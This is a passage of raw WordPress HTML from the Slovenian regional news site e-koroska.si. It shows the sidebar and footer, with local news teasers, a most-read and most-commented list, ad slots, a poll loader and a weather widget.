                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/clanska-ekipa-nk-slovenj-gradca-okrepljena-z-mladimi-zacela-s-pripravami/" rel="bookmark" title="Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami">Članska ekipa NK Slovenj Gradca, okrepljena z mladimi, začela s pripravami</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T13:56:51+00:00" >31. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nogometno dogajanje v Mestni občini Slovenj Gradec znova dobiva pravi tekmovalni utrip. Po tem, ko so s pripravljalnimi tekmami in turnirji sezono začele mlajše...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/623239099_1314494754038105_1162270972102126051_n-150x150.jpg" alt="" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/financna-podpora-za-vase-projekte-projektni-razpis-jskd-2026/" rel="bookmark" title="Finančna podpora za vaše projekte-Projektni razpis JSKD 2026">Finančna podpora za vaše projekte-Projektni razpis JSKD 2026</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T12:20:45+00:00" >30. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    NAČRTUJETE KONCERT, PRIREDITEV, PREDSTAVO, FESTIVAL, IZOBRAŽEVANJE ALI GOSTOVANJE...?
Objavljen je projektni razpis JSKD za leto 2026 v okviru katerega lahko pridobite do 80% sofinanciranja projekta,...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#c7aea9a1a887a2eaaca8b5a8b4aca6e9b4ae"><span class="__cf_email__" data-cfemail="f39a9d959cb396de989c819c809892dd809a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                    rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/preview-1.webp" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sodobna-raven-vrhunske-frizerske-umetnosti-odprla-vrata-v-slovenj-gradcu/"
                        rel="bookmark" title="Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu">Sodobna raven vrhunske frizerske umetnosti odprla vrata v Slovenj Gradcu</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki" class="td-post-category" style="color:#fff;">Dogodki</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="26. januarja, 2026" style="text-transform: lowercase;">26. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                    rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery.jpg" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/"
                        rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/intervju" class="td-post-category" style="color:#fff;">Intervju</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="25. januarja, 2026" style="text-transform: lowercase;">25. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                    rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca.jpg" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sinoci-so-na-celjskem-obravnavali-dve-prometni-nesreci-v-katerih-so-umrle-tri-osebe/"
                        rel="bookmark" title="Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe">Sinoči so na Celjskem obravnavali dve prometni nesreči, v katerih so umrle tri osebe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="31. januarja, 2026" style="text-transform: lowercase;">31. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697eb891b52c6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697eb891b52c6" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_697eb891b52c6 = new tdBlock();
block_td_uid_16_697eb891b52c6.id = "td_uid_16_697eb891b52c6";
block_td_uid_16_697eb891b52c6.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697eb891b52c6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697eb891b52c6_rand","tdc_css_class_style":"td_uid_16_697eb891b52c6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697eb891b52c6.td_column_number = "1";
block_td_uid_16_697eb891b52c6.block_type = "td_block_7";
block_td_uid_16_697eb891b52c6.post_count = "30";
block_td_uid_16_697eb891b52c6.found_posts = "4985";
block_td_uid_16_697eb891b52c6.header_color = "#";
block_td_uid_16_697eb891b52c6.ajax_pagination_infinite_stop = "";
block_td_uid_16_697eb891b52c6.max_num_pages = "1662";
tdBlocksArray.push(block_td_uid_16_697eb891b52c6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_697eb891b52c6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

